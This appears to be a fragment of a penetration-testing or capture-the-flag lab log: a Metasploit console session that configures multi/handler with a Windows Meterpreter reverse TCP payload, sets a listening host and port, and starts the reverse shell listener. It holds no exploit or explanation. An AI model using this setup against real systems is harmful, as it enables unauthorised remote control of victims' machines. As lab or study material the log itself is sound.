 msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 10.11.15.91
lhost => 10.11.15.91
msf5 exploit(multi/handler) > set lport 5577
lport => 5577
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.11.15.91:5577